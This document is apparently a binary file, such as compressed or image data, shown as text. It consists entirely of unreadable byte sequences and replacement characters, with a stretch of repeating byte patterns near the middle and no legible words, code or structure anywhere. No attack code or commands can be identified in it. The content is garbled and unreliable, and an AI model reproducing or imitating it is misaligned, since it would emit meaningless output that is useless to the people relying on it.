��Gqݽ%�lE� HG�  ���˽N��W0����֟�R�]1}�9����=�I�MXO���y�0�_\�֓��&�� �^�v'm�&���z���Kox�bj9e��^��t��� ������G{�� ��(�  �x�{�-K��9�qgT���J����¬�'6龡�<q����m���?�ݴ���-�q#'U=����i^�y��z^l�I�ǰ��S@�N|�_	/�i��.{慲��CC�L�D@A��  �F��o������~�����3O�ϐZ1��5��&����{�M�>^Jn���;���1%���2�6�w���?����s�g��R"���������z��,����S����s�6�s���r�U:p�����  ���v���>+������ce�U?���y�������ˏݯ(7������<~?)4��'MOy�.J�87U5�h���.���{?�,A>>M$��`|���F����� �/;�mN���_� )�  �a�o�<��S�_�7)6S�wB��4[��Xh�m��h�I����?)Ƨka6����r�e������K������MO�r�m=YާI�?>�3}�GS� �����nXu�Px�/��& ��  ����ۉ��g��]�J�x^Z��L�uԫj�I.�-��<S�~���ƶ�b?}���m1-,M��U�ULf��Ǟ={�m�ɛ.�i�:ۓ���ғoz�*J��d�؈7 h󏟲��._�Zr�\#��W��������C��5�����YzvI���3���  �e�6*���[�6�`'�����~��b�w<�%��K�t}�����%4Ld	�	�&�lz~�������<��9iމ��di�H�
�>c�����W����lӴ�m�<9�̷�?����R�9����Fd�l��� -��/�����C��O��	�ƺ�S�ɦG�SZ��~��r����=0���-l����m�3-��M�iێ4z�5mo��>�g^T���q?��#��W�E�y�;���K27����G�|����~Ū��v������eX����}����+;ß�~��|�/@1� -e�޽��O������VL�n[0�e)��;L���e��se�q��L
G"���p�vjyw�=��-	�:��W,ǲ���zu�uU̤�TQ���_?$��#�{z��>vB� ��a9��L�֣okB��u���N�?{�1R�萞�n9j�a���%}����Ө� �   ���_����#Ҋ?�0���=��Gl����p��t��gy�x�Է���U!2Z��t�6�Tފi�k�!O��|�`�����]�{[��7����{��z���m�mCň�b�D�������p�y��ם��7�e�6��h�  ���o���g���#?<,������'7c�~�*�'��G��Y���:A������EӤ�*@�lo�<��q����Ϣ7��L�FzO�H�A�LۥO��;��K�Ψl�������՟�G\��!�ǿ_��N�䘙�@�#� �.�D�����+�$���}�7�!�N],g��A�];���?%�����-Qҟ�3O�E� �W�J�M����&����[�Wͯ��V8���X�����k�җ�uY�n�v��׻ )`ǧ��͸�h��+��Hi�Hz��a%��z��}��|�<���d���ʾ��_��>_ft��/ �� h���䒋:��)��?�����ߺ��
�{����exxX��{.�P.~��G���P�{?U���0/�t�߰7�}[@��R �|[�M�	�M��ջ�x.F�i�e���/�$��2D�QOק�U�$5"dh80�g��j<S?����N���^y�?Fd�|ON9ٕ��/�? ��:��.oysI�~!���t���W������υ�w��3�i��.�w�a�IGGt^pR�������l˒�e�K�-!���ßT��6֞�}MJ�"p��u[l����ClGD������i��a'��I��d	��En����ɧ��{�_\��Y��,kn&� |  u�N�~��æK�����<��ˢSN��3�]ؿO�??~i���'�����ύ��vu֙�ɜ�������y{�M�z�}}y�exb��Q������X/oUϴ��cO
�ɲ��
[��#�ދxZO�=���"��K
���0ѷ)kyZ����埵����_U������)j� @� �����g��?����/ʳO?%k>�	��9�ΖO�fˣ�^�Di�������&5$dm�H�n�b��6�^�)^�F��}��(��Zx����^��S��úe|/��D*45�Xޛ��$�z��������_ʓO=+ �B� ���ڰ�Cٿ���	�������I�:=�)�iie�5���؃�ᶾ����y�z��zƵe�gi�p���1}?d���-���m�9����m�������$W|���	O��������ۇe�ROV��!@�"� F�������Ϸ׮����E�,�V�7xm��m�������WPiFw�,\0?�\�ऄ9�0��k<��zR%�c�/&��xX3fŴ���.#g����ۀu�1i?yb���1�-�CC�_�|�]��F[���#
ަ���l�3d[V��{���r�<SAR�V����##e9e����D|M�u[YzO%���� 3k�'�������7����?G�����V�7�����[�p�|�S��~�J�E$S�����e�c�O�~���Q5]R�W�<�pk�i�498�*���ly)��G9_����{�������y�y$}+�z��W����Ґ�ˉo:^>��ʧ��{y�� � @Ü��$G�A����M�w�Go�w�x��8w��p�\)�{��3��O^�����+/����[Z�"�����E*����c�/m���z7�%ڴ�������)�����^)�J��8S���1&��#~���aj 0�}&�WP�������<����mb��?L��3[�Os'nl~bDw���@hO|� �����dz��o0�_�����{����+�����7��TI��U9?%�٩R�����둛E%���Ej�Y��SzQm��OZf��W��xJ�Ej���a}	�K&��ۃ��<�D���?��N��?f�.�������������"mz���fT�vy�F����f�Gʉoz��x�eٻ����)�_��D� ����O����O�:���M��O��/?"�<u��g?�q�'��y�IAk��:zܶ�Z{���W߆X(��<H�Ia޶}���l��:��0|�Q3�ƻ.qGRϷ�x\B�o��X`kPl�<��'�RqJC�O*��`qˇo�'�>#�g �"� �k;e�eٴ%���8U>���w��W\%�P�&�����]w��#g�o^��2�cSBפ�R!����K�u�ez)��l��b:A$��!�_���� !���;;;�#�.~��nW��=VC �kz�l뗄�}=����S���̛{�\w�����}W�=�/y���e��^�� �h/� @í8��g�i�8E���ۻW��ڻƧ5�T��^;��&L�êS05�w���tɜ�f�;�Y"o^� �h�������rтc|z�:\E=�Ơ�f��m��[�-�����#=�������<���:��Rb�Ǣy���g���Ɓ*Y?߱�J�ϡ�Ը��;{n����.��w���B�_��,sfu�_��B� ����&�����ǿ�����f�����<����_�*���|�֠`��==�$�|��=�Y[�4��m�7���|�1kY���P�P�>}�����z�X��=�I�BI�i�W}�D��~�|^T�_�e����_Z�OYO�wA�&��O�.oz�9��p��? �)��^ٛ��OV{��{����m/8���ƒ��-�9G�굃屍d׫;�j�m���W�0�Y1������6���3:�ԣn3���"��%���a��lQ�˭�v�v$m�X�m��g�f۲�z�m�~���&�a�R��K{��}rxJ~�gu����˲m��c����9�{�����v���-��k�������/G����v@� 4�
�G�xA���UjT�{�n"�v���O����:���S��C�,\0O���}2�ca�J,�{��&��]�M��OY��G?5���Qk��D�l����i��b�G���6��Z{����	��?WR��I��U�dz$dP�`[��s^��s���F��e��7��?�� ��\��\x�!)?8�U���]��m��|���@}jL} ?��5W\.�\yylJ�W2�G������^=����08~�<�s&#�s�B}�7x������ cz�~ߵSh����K	�㹹��c��'��^���Y�$m=�tk5�;��_{��|y�4�3˥��8�  j��DU����,:9�Y ��>J�Zr��T=��6]���?��՗�sϭ�)���5$�V�� �͌����v˳m�c��{����m�$훔0���f������y�,���[�s<�a*���O��'�2��7���x���yftw�v7W^��� h�?  5�N@>NYx���ſ.��9�?�>6m��5�<�3�$m~c��G,�����&�w��e�H�r^?�1�� �&=Io$ї�O�K����������]��L����A��쩽�cϝT�A��===a��+;_%�MF� 4�#_�.�-�w����z�̛{����~�3�o�Bj�u�k鉎�b��O���$���so�5�1�V�.b�6�����{c'L��e%-'K���Λ���v;~��Z��,�kϯi��tmZ���w�O��ƷٴL�������}�R9n�,Y��$O�_5$˗��#������ �n�lOV[���e���:�t��.�䅓N|�̚uL�Q��Z�}6��x�!yc��&̤P�N�Y�Ekض���k�I��t[�38���x�81lK�F�z34���:�}��l�G�޺\�2�Kj��?��������ak�5;�'� h�? ��z{�O��=.�8r@����w_�M�C~�\m=���E7��3����/R�lL����АQq����e�5l��e^��`|��T[G|<'���q}��ڀ��d_2���Ve���`�o�<1�_N�{��.�i�  �����K�)3zzb�h�?z���7v��W5�>p��%�ے��ܴ�lbi�H�Y��T����%�ʻ��%L�2̣ت���Z�-�@o��Kj�зG��i�G��ܒW�3z���_�C��$/��"��'�ӭ�I��E� �f��%�ɗ�meA�9��c����F�e�9sf�ӫiG�b�m�Ɇ0f����Y�o�.����+K�H��m0�;iٶ����$��$>7ΰ�.5�����Pc{/�L�/3m�}��@�I�e�<�6,�5^�
�]rх�d��/ȳ��%/;w��_�����UW# ��u� �����p�?�{RA���0v���!�����Z�eEu�m�Iے1����Q��=T�j�}�ۖ�,*.�X�~�*&bې6���}�̻ω\�TbiX���a�6ݷ4~��ؕ(����K#�o[���� ����w�/ޟk��?��_=kZ�hY� @����I�i�d�m�2�ۥn=��g?}��1��=�ULS���F���hP��+RSÀ�ϟ�\=hg���T&[dU���g7���4�$5t��У�b�gE>�\���;�+"i?$��φ���~��Bd��Բ�,�JzC�e�In*��� ��������|��4 �U����h��a��Q����2�x菅���@�%�ق�i����2	�
��eǶ�j�B�)b_��%��mS��O����;����ϋ�g�6=Z�����f\�T?^q�����&�>/�	�����ǓO=#y*�=)�����E� 8�7v����n����+/�7���R���w��z���v�hQ�*��u���=��J���n鍶�ۭ7�$��R��z�����W�?�1m��S�����8_�~�=��sk��ݶ�Բ��J���'U�_��/Ӷة��g���$O��dhH��.}΀�!� ��z�W��)w�7�b��閿��?�� �ϙ=q�"@x�l�t�|"�!$�⁦�:������b�����*�,�3,��\��������"KFB��1$�׽b�8�z
JՌ���`�ݏt}=�����,����>�ڢl�L�ǩ|��o�?�[O+�.-	Њ�  g�S z{�dq9<� 7uuuIw��7�	贈��Z�F�7���o	y�݈�D��K���hS6�mɶ�Z�I4�3�b=�I�����0��[�/K۞�w�7�K$�AAR���X�kM��n����/���8���K^�)ԧ6��F��G�r�y�����O���J�w�Wv�*yx����0'��Z� ���� ��~�"9��S�+�'�!U�x��,�$������BMEx���sk��OX��b����0�9���xR��\e�K#�U��_��aZN�v��K�e�"���O<^�3�����L<�6��|?y;�����O\���p���h�7�B� 8�S �����}�	�ۿq��p�q��̙3���G��q���Y����<�8޳4��t^yŸ eK���+���ו�%��4.����T徴�{�U�<���,/���S�� �1c#�H�ό�I��Oϲo���{��k���9FFJr���6}����r�  'E� ,�W�}�� 6ь���<~�#��'� �߼@�4/6�n�r���[�e��$
(%I��</�2e"��ia��Rq��6{E�m=5�S?KÊ-��ۛ<Ӷ56͙�����i:)t�B*e�n���}$Ս[�m�=���U}�m��F}��G��y�UO�0�_��G!� ����:ep�/���!As,=�mrˇoH�#K�g����%����) ��[��=qY�K�~ѦG�I���ߴ����V���,���z�$��봬��(�����?�� ��{	�ٶ\��~���8�%�NJZO��-w
�����w�<����p�=U��B� 8OuB�tm���8"}�酩����2C����9�H���Փ�Z<�d��<�e�ҋlzN���Ir����փ+)�36�=��S}�4-����&�/~�M|}�D���N�ܟ��K����k�N}�S3�a:�`���#c}/�F�L=��O6�gZgN����}�?�X���~N��lRY&��� p�:`��^x����������*^�Y���;V��v�/��YM�������_�<���Yz=3�xWl�X��o�7m9YBo�a�z���Z���������vX{�E�|��g�>}}��9��9Io,�M�{���SOЗ��%��RN����?��OŤ!����8� �¸�����!{�|��a��w8 ���V�W����sF��^J�PL=�i��ԛ�/O&��~�m�Y���xl�?�p+	댯C��_�2� ��
@k��^��\O[�eۢ�붤�R��1d�R��ja|&I�x��S�O� c�ʂ6ob�q���#/��= | �� �BQǢG&��K�3Jr��\�F������"g.:y�؝��[�l�P$[���`>6oUϻe���۶+>=)`L%x$����IQ�� �e&^��3?w<zs�����f��z�@-��	*N�0T*$U�/�g{�U+6��X"b�^ְ�]�����kr�P��f����.�?��� (u�9}��[O+���[`�J�/~��G�𦇃��R,dD�����%�$<Vճ�e\N��hz,K/�T}¾����eI�N��M�u��i�>��5�[���b�FWX��z��H���5{��ݤ��l�����O~JA�W��#��? �������^yH��G��ð�Q*MLL.��V��7���£��4_|��l�il�ʴܤ ���5'����1��K�����5x�އ�+�c�!�=�$5��������L��)�3�峣�7�oՀ��2����q����M���cCn��l���{�a��f5Fʰ���L� �2�Z�1~���#���[Ց3zd�)e��������O
���lc�!���y�O�˴�4�=�����=�6��o	�Ue�ibˬxͶFS2�����^��=����&Y����¯�|�
��˶��9�|��1�q@ߔ��s�նL�=$���V@� ���/���7���ߺj*���^�pٯ��Y�$�i�"��U+߰|� _��������`c�<ut�,�]ĺ?+{�牞��[@J���eŗ�O��k���&}fL���G�|�۶��p����p[�f�o|��*��?o��k=]��ׄ���? �%}y��Qa�0y��}2��,E������v�"y��7k��)�v�JKCD��ӂQl��!/9��G��'K[ 3m��.�����j�zc+��n�>5���I���}�-��ǶM߿����KoT�|�Z �H���:�{�fZ�L|�Ǘ��X�KrEK|�s��m�����]� p� ��F�/[1C�<"8�;R6ow�p@��{M\U*��O.������+�v��E�~��9qp8SOcl����t`n:@���h��Ԭ� K �M�Ѓ�_6,S��xO}<���J魷Vă�aW�+�A<��m��ô�o	�~������xK��|� h�n��_���>D��5�{#�������हr���D��u�o�q�N�GU��F�'�� N#� ZWx�V���sdp�6[��7ʫ?{N�|����Igg�����㎛-��nӁ�o	�C���0
�I�&�X����/�j��`a��~U@����s�6��m3m��! 5W,�m��k���f]�i}���zym�0�����P�0�1d���a�X��>���O�/'����o>�O���0����-U�*�Ql� @�
�+��Z��7M>�{�%�~O�����^��_zP_�4염\��7�}+���������{�L��j;@�R�G�2����mU0����c`Kx�S�{c�I��z���0)��@�A��͆����P�Y�DҾ3�j|��$cA��d��ek�05�xb��y��ek`�_��0͉�����8�CZ6�������;L�H�oZO�M
W����#�]�q�t)y%�Ë;��_��c������YQ���� hQQ0Q��#��a�����3��Tp��%Ӧ!�\���˽�_�,�Ծ�����~�4Գ�I�����s�qv�����.�w��_�MZ �CZJ@�3�qY�����B��5�7�$m��+���K-|�7-���`cXn�v�ݏzt��O[qԛ��m�ΆeU-�t;6o�����M!��M����~4��!�'}f������$���)���˹���!_�x0�p��l���P�? �uyQO�h��蟽i�}/hP�j��>J�����~��=������2�ҏ��;:Jr��7�-�^�'�4��`�Aԃ�xϬ!��Y{���'��?a���^�u%����� 0�����mӶ#5D�zl�-)�O���Q�gK����M�f��K���i�|��=���_os�~hD~<"³������i��� -����ԏ
����ǋ5��Gs*������6,::x6�C/X�Wq �v@�-Kδ�u$���n�X��LA"�\�|��g�-'\���-	����e�پe���C�'���AjۧbX��<ֲ�e��p�z���[B��q�2D27ܤ6�4I�ￗ2����|.�7��!� Z��A���+�W��=�����F�3����)G}�z������f-ǂ^<�I�``
s��L!9�c8>O�y��1M�y���{��l���ia,�Om�6��~����6���ze�x�<�%d/�Ϧ�k�ik�*2�i�s,�J�2}�3�+$|�M�Yi���2}�4944$�P���]���!��3  h����r��?V�^�9���f9�U����Zo���9*�5^B,~�/���h�v����×���c�ԩ�Jzo�ۦ�~�}������뭘�ϸZ���37.ض+z���256�ھ�/#ey�u%�G��W.�q�5N��&����� К���X����?���e�l���O��%��%,.-��lW�`X��3�ϴ�<6��%̯�/S6�?~	<�k�z��ć��X�A��{�`͛UR���~���a>��>��9򒂝���^�,L�vŶ�"�g�צό�k�Yo ��	�k����^%�_���a(&�� �I�'{�%����:'z��ǫ�4�oJ ��_�Й�L=p�S���:�'��ֳi[�IZ��z�M�͓�eľi{M=��l�-<���6�iݖ�w���e�/e���^ZI���F��9�2*6Z{n��_������dp箔�F_���"��)y�w²�����-��,?��O$/#eOFF��&��M�W��� ��y��;�Տ�������A%-��ۘƳ������&Jr��x���%�9�eH�s*���P�uߊ!�L&@zR}�qZ �֟g
_�s���W��j����{����y��8a[O�<��U�퓨��b,��͸=�������*�|�͞%�|�Sr�G�穛�������^/?�t.�( �? �5���hp�p���`l�?�t�ii�%�N?k�^��Ʀ��m��������Z��
3mB*��?��ƅ[�bٖc
����I�%�^�NCh��c/�y�,�,ϲ���L�Y8Ҷ�p?��7���e�֑e{Ɩ���C�8 �����1v�'U�������z9��c��-��|�}�gr�i����;�|�P� @@�D��������w�5
��g�'?^U-/��+cX���'~�J����0���j��zϰ5���ju�z����M���Io�y��3�O-�q�Z�k)c�T���Cz���d�4�g��^O�㕝�����������}.u>�i��$=�]�)|��������.3�k<va�	`�� ����E��{��;�.S����[_�����X`;��E��1l����*LH,����`��f{}��ۤ�'C�x�{ድ2�e	���l�c�}�o�~;����6͏o��3g��ɰ�S�c�|��/�/��v�g?�q9��Ӆ￶�3����U����� h=�`~�K�E#�G%��������L[8ҟ�ҳo��0$�~���by,�Lۜ0��cߪs�c�&-��k푴HӾ����ǣ��,�E'�p�����l�b�)��T�f�s�~�b�F���+�m�?��om��<���痿��M/�`@��=��/s��=~��d���)=��������z�Qp� @�������� ��+?���i��eO��U��=���z�754�\\_��쁺��a������oA4�,���A����ԫ���z����qRX׃��\�:��3���UI�_V|��?~��kr��A)�})�ӿ�x�|�OȮ�?�v���g*��;�9e�9z�䈮#�i==]2��'6W���kVc$���U�M��p�wh��|� -��]���� �4u������13|LJ�$����Udo�K���C�T	`�-�B�q~m9�k�V��|܄�8e��T사=��~�_����Hj�v�U	Y��ng]v-ӣF)��Y��֧1�m���'W����k��ݻ_P�[�����wJ;~�����0���ŝ���Â����� �������e���y�2T���s�z�l�o� 6�__��y�Kԙ��|�^�vŶ�j���֧�# ^��>����\��\-~BCA����3iߚ�=�����?�_%��9��ͧ����/��U�BOg���.}�?���Z�ȁ��������7�'�zZ��[>|�����I|���? �%y���/�~��"����-��_$N�z�l�X� hZg�����^1l�T����oG��N��i!I��҃�4�� `]����S5Ҷݴ./e^IX_������#����ϯi1�ύ����ӟK�\����ijd{5x��ɧ���v͕�K�>�li��3�� �b�����=������ΓzE�I� nڲ*z�D*��^�͵���:v�+e�Y��z&ہ��`ݾ
�2���Τ٫**!���ؿ�{N+i�]�@�e�g�mb��j|C��By|E�5@Hʼ��}�>����_����`�G�k�O����}���M��=����&��=� �:��̱Mol�?5�_��nG���h���M*�3����U~/)�ƞ�[橺L��@^�mZ��${ӌ��U{�^G�fXH�>-욖囪��浄`۲ƃBZ�I__g�ЕT�P�k�|μX#�_���?�o�o����2(�4�ĥ}���ߔ��.˜����o�{��"o� �D� ���b+��.�����ݷ�:���g��j|�������`z�o�챊Q���ط7�ol9��O��&R�}����m�^�eiA<k��/	�T,�����W�?v;�OR��i�&��*oF���ߪ*���������!u����]����_��7�ɭOs
	0	�� h�׽���_:�r�����Q�;��{�F�����Xo�qD�趈d�e�zq%v�e[��ö��i������,ˉo�m��nc�&-�fY~-�P��=���U��'U�ܴIi8�m[���.�LP_��χ��U�����[��4ŝ�7~X�|<d/�G�? �u�d������ߋ���z��������0=v0?)lf��`曞k����M�A3-O?���4�=��k�?dj��=?���:]g;�7�6��ZBvECJ|��oe�O�m�������Y���q/C���rL��{創�"6-,+' �W���*��{ϻ/�9�����_���M'̑om�oٿ�����H�����~T�9G��������\4��P     �u%     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @�#�    ���     �8�?     -��    @��  ����9����.�oD6m)  EC�osfy�,��_�eip x�������/��Ǌe%����GWK�K��N��n�&�In�}hD�m$��
���������$��./��\�n�ߛ P+��SH_^=M��o[YV�>,Ͳ|Y��.n�Aຍ�{mp����4w�m�U88�����������݂����#l@�ÅW @%��Ga����Ɂa�6z|ډ��5�qI��&�7���.�,�`ɩ�6�m�s (.�?
ki���TA����w(��D{��<��Vڥ������\ @�Q���:��枇����'�P��Mz�P�nÜ�^��5�������yzs�tl:Z5��!����(��L�O�ɻ�_������n]q��(�G����yc6�X�Ј��0`e�(�f���{t�-�&�Jۥ7zɩ�+]q4��KG�? ����G!5� �]νƄ�C��]~��S��2[Kstj�����f_Z5o��%W�
 (:�?
'�����~�ml~�,��R{�s�J�^�y�mC����>���K:"j��U��S׌��� ��?
gi���v2��������_��{�v�yo�|  ��#/��e��CqJ�c�2�3��  LG^(��/�����%���¹|��N��_8�+B  0U�P��-�����;С8��  ��9�(J��hy_�]А׺V,+ɒS�׷�{Z�����k���*�j�W �E�GaP�f���"�k��q�,.� �BU��Q�2��� �/��Q����_�����   ��� ��FuIs�}�v  �vD�G!��T�4G��l  hG��Ͱd1��!�k�  �#��P�����M#S�q�?  �|��<J�����T�   �������\�   �8��4�7��  �G� kv���._��'CR����(U��CoN�   �]]pZ�K�7m)KQ�Xָ շ�8��8��9���  rC��Ӛ]�~cqBo#ϝ޺���?�7�V   �#18+�����|)�ouY�u����ni+���x\�   _��gQ�o��}��6+��<����
`��F�}����E��վ�: ��"��ꛧ��L�G�8���}hD�}x�j:%�v��7��a�bT?���k�%��S6g�'7]ǡ[��'������N��߮�������W�<}߁����l�;u5�f^�@}'��M�;�z���n�T���'�3gvs?���&��	+   ;�?�Dɿ]#{������ğ
�w�=�iޫVv�ڼj�Z�-��y���2/�!�k�_�
�M�AcD��1  @�0�$J��V4�����*�����v)3]r��+Z   t���9y�
~��b\ꭧ[�S�ʴo����6?Qv:�6��I�.�T\���ڬQ ��_u0����EE��s��]q>E0�8�\�qشE���y�Ң.��ӕ������ �����ۮ*he$8'��X��ޜG�o�Rt�s;4�   ���Nɣ��i��|C�'�#��wv���V�ʑ�}Z��d�l� �b"��)y����)z{�Ҽ�3���.��}xD�I]��� (*���J��y_zN�v@ɅK�q�*  �(�?�A�?�%�K�q����  `�Π�͒���ڥ�K�  ���gP�f���s������\�  �-�8��4Kޗ�k�௨����%�   *��J��,y_z�]����R�m��  �"��	���Y(Eo.�  ��NrF�?�%�K���h�Rt�����rz �@�R��f7b��n_��e�0�Խ���j��`��oX\O�\+���#��Y��\{ҼO�� �\����F�����K�QQ��]	��=$��>z���<{#���}���T����^/��ƅ��ݬ{4�?l�6N~ݪ'����/M~[�Vq?�^�f�cU�  ��އGd�٥��L�e�;d��e�/��J�ľ���aA�#�#w���v�����h��aw�7��z��NYQ�?���F�Ҽp^{��0ڢ]�V��A�]���ۮ��/5�-�M׺Wvח�VʩN�Xu;�E�{�|F�{��- ,���;�q&����N���U��`�ڇF�BN� �#w*���buيe��4¾A�����~�m/սŤ�W��ic�K����V�߹����׸T�߿çܿ��� �M�*���s	{ �2ա��iM�����I�R�|t͐�}��M�RH��_$�8N IT��
U���%�p���r�6C��6V�K���}��o�R���θ�a���� ژ�Hz�<gzL  v��Ws������#�+�M[�/�ɵӨ���eW�E����RYE�yZɋ/I�,�'�)������p� �ry2�K�������:�@Q��_Q�!ܼŽћ ��lݔ����@S= �ѮH8� ������z�sfI]�V�z��6�{��F���Ki�T���S��#�.v�%/�ɭt�Quk*NՋ�<̫������ �6R���S�����'nt��P�m,���jGF�EmԠ��ޭ�X&����r���ȚW�/�~j�Z�O�?\C�   ��j������?   �����]���{��a.[^���!�   h����Q�C�=�qˮ���#�   h���4"�;Z����k;��i\@�?��    �掻���.�W���4.��:�?   ��Q=�k�"C=��)����    ��އZ���r��� ��ٴ�,����=��Wo�C���N����W������[�«LƊe���}�  ��o������5t�hQ���+�/�����D�"��(
��   �µ���g���
/T�(�Gz���`z��ȱ�<���X��  ������o���q�M�uHߪr��U�~\@�?�����ۆ��o��3�cP�?b��F�J}�#%j �ڨ2�F\�\���@��������pE��%�B�}tM��)�G��  ��mdn�֍�]_r�2lh�	K�]4Om��Q�&��E�9�   �*��hL����p������*�W�HڸT��(�G�  ��%�p.�����]����W�O��!�  P�K���O��I���ms��?*�׹T���/g� �  P��������<�\��Z����Ή��   ��K�0���W��)�G��  
��=�""_.��S�R ���|��m5ݚ��ӈbP�j��F����ȝ*����ia�{�>q�;(��dq��\�_��?sE�m,��r��窷�u.���6r)'����ns��pM�i��nrC�D׿#�}>KꎿpAT��n�ڻ�rL�M�z%z{�`ni4�ϛ8�ڴ%�A]z�_�X�m�fQW\)����.�@X�`��F���*�<��Ur��#4���rL�u��Wa_��p� @�5�rʒ ln$�#.���iݣ#�~#��<�?�J�Ny����� h�F���.��^��Q�O�?�:b�� ��-�o���K\�?��_5� SA�  (�h��FP=��KT���D�r��  ����z�{�pFT��N(�G=�  
�G����pM���S�zb�? m�����¥|����P4;��o;�	��]F����F�oQꗡ��ygS��������*��Ր Eҿ�q�|�\u��J��F����@�o����S=Y���=͓9�(� ��j5Z#zA��I��i�ɥ:�Z��h�E��KN-��_�a��z@������~M���n/�:�<Q��H�q�?��U��)�G�pT[ ���P+���4��R�2�.�	��=��;.j�����H����߷�`&  `j�_j\8_�8�	�p�*�W�K[d�+���H�ǵ{�W=7�>,(�����fx�%iu����I����d[Ō.����K�m�F�  �`[9�.�jeGK�{�%��	?,��$�   
K5�7�|���H���X�Zc����u/a��!��  ��.m�o���èF��3K�N�����䱿�$���5�Lx	�S=��N�?��  
g���qwsǄQ��˫���FK��c�^{#ju��RK_�vʵ��膺	�-{J��  �Bk���+T5ʥ+Z�4^5l\�����|O�/�O��w�_�s�� u`J6 4��m����Ê�i�A�l���S�ob�?�Mg������o����
�� ԟ�O��m�e�{���#����t�xӵ���^���?P_�   -`p�4���+����F��]�^�h �(�E   �ר��U5����՗�G��N5x�+n Sዷ����  @���(K�,�'@nT��:5��Ʒ�.i�׎����@���h�   ��ŗ�aΥ��i���ly���J�&/����  @�5���<���y�wU��)�dy�#���m   ���j����p.����}�j��l9� ��o?��c�Gހ�?_  �[���m璉���e+8�D��ۦ.�&u�ιV����Y�u�?���	_wq����������}��� ��T�_��q���n��R���vވk���-ME����.���1\j�7��ΥA�TEM�~�%Q�pӵ���a2��=�0��@   �������K�.�?���p�d1��s��S����F����4b����Df�h����}�*@���M[��/�a��/.  ꥑ#�S~�fQ�����J�U��]�qk��Ԩ�M�O��(�hg��9�AK �h ���~���o�/;	�  4�h�c�.&����r��[u�P���n����+��6�w����0!���9��eh`H�(�Ck���m�4ps����@  4������K_�qPljD{W�LX7��ȃ�G��]h���N���Px�$9�c8��ki6���L����<$��Ő�����D�� @s�*�FP��Q��FRL�.w��_�����H�tӴ��4.��7����a�ԇ:��4�:��T:�,5J<���w�E�5��ĂyR�
��'��S\�6���ZUݪ*\�l��OUJ<������?ݞ���!h��m 8M���� V;��-��-��|�u����ܨ,Y��H�euU����KN\�O����j[X���!�=�;��V�D�J�U��|�2B. ��F��J8Ckqm����~���|���+T��ww�G���S�?����}Ce�C��/[�Υ �hԀ�������QW��pf<��g:�E]�ZuX�0��e�;d����l�����������   ^�i�C���QO�3�b�cٌ����;�0�Le�Mtg�8c|�?E��m����K  О�A���QO�ovk��Z�
W�S�˫V2 0���{���_����T�ߺG�������bH~�C��5�  ڏ:.h����:Q=��4&��g�ຑ�b��
��P|�2�W4�ut�l(�i-*��W_��s��ng�O  0a�viu��z�ƥA�F��'7�T8���#NT0�q>n��CV�N D�w�Tt�W|B�� 睱h�xr��)����� �4:�ǋmTίQQ���8T��]_b�F ���ƕ"3�?���A�X?�i�?��m�r`�����K/=�H�6�����W���|����w��	�z��{���(��5G��� �T�A#��S�>C.��`��WK�)5�*������A���6�U�_��+������	��  `r5�
7����č����!�u̾�!��s�
���W�iU������   
�����	0)W_�N��*՟J�����#�x\.�ly���J#];
>��}���S�\k�U�   �X�_j\������t�;����/�]_rg�=z�۔/L���<oĿW   Ph[��p.��vj�?ΉW�>\�^�����un|��ͺ̑�4S�ؙo�$tv��(�  (05���<p#��� �P��2ȟ
��76�UQ�*\�z�{��cϷ���?�0~��KP�  Px���!T�6��p���k�3ȟ�����W�7]�� �h,߷�x�@���%�j 8E��q��ը^Z�/u��.ͧ��o�h.���ᆔ��ԥ���.T�,=��׷��k�+��U��Py�*��)  g|��*h-�;��*�^0���t�JD���U��������Cr�mӜ��vʵ�с���(�����U��yg.ZܼQ  @�S���U�)��zeIV���0��o�}r#q� ������l`�¹�� �+�_Q��53��
��Ɔ����B]i�އ�@hY�Q�#������~�#� ��������=-�A�T�d_CQ��S��Qu:Z�K���{4�ʹ{��o-9�}�lE����;3!��m����MO�o��  �:Q������f���B�r6j,	�?��Rw��S#���/94�ߵ�'�U�������4Oj3\�z���  �n�����}o�����IC� �� np�e+Jm7ȟ���y`� �֕jԏ'�[��I}ק�����#   S�.��A�m���ո׾`� U\�υ����p���+:�Tg�94�yRG�a�?��oʵE�Y.[^
���<��M�e����7�6���6�ۉ�]�;�k|Α�{�\�PYn�"�}��q�}n�L�����lH�/Ӑ���v�^�5��˸�K�r=�l[ߦ-���._��A�ڟ���kӿ�~8�Gs��<��� ���������p��.v`������mg��;�̗)�����;cц�h� �ʥ���8}���)�U��ﺍ_��rG�-�w����˫�����S����\�9���{�?� ���=���   Lҥ��h���-�l͠N/te���^v+~�6�u�QB]�C�g(0/��~q������y  0	K��� ������I��_�ܝ^�/��ຑp]�*5�{��Q����ԋ�f�����>��  `�Xy��X����7g:��)V��v)��去��ݤ���Z�.�,����)���/�.�  j�|Y~���<��,j,W��� E�ޫ�O��P5���J�������<狿��V  �@]K:�A*�m��h���ѓ��@|�u߰��p��=,�g��¨��_�9�O/�9T�~u�0_��.��j#k���] �����V�������Q
���Z�^�o�����7��9��E�<�GZ��Wp� 4��e��~-J�/  ��L��2����s��  $Se����8�' �j&s�d�ux^��  Hp�E����Khm��U @��l��2�ț���4;l   �����]A ����&��L�b�������h�9B&%� ��KG�u��3� ���^)S0��z��;c�Z��jA�\��#�K$ 0Y�s�ۥ���@ �V����;�d
��WyZ�Ъ��=����A�" �Xz�$��k� �5�_yh��2ES��Wԥ��;sa�!�jAC�� P0K��'��;���6>߿��^\����W�:�� >�zX�_b@�f�˲f���ʔÿ����5睹��f����w��0A�ƦN$�I�,_�!y��x�Ϳ�|y�t����$����DS�^�Ǟ~�N�����+��������w���>� ���7"�)k���Vv�՗�P[�l�wq>�ڽ�_5|�m�s�� ��*�P�n5yc��[#h��] @!\zQ>%���|ٺ�j�M[�� ����Z�r�H]�:O�P�x��S# PK��'�?���B���  E�����t�����[ٿ��[�������T�?�u#mq��*U���FP�_��ʧ�<>Пڎ�7��0�0�1����}  L]=��#u������;c���FA�l�.h�חۤ��#8( h��9]�OU����威/[�� PD�.��4�/��￰*��OP7��(� �M�
�"��o�oS��o~��A (�F��G�zڡ���?{u���)� �l����g�F;��ӿc�� P({Q�i��p�o8�̅j �Ղ���!2g� hs*`q.��q)��[�,�2s[ȏ��nF/��~_ � �eiH���#�l~��yg,�����1Z���{@�S�z�f�l/�5f��
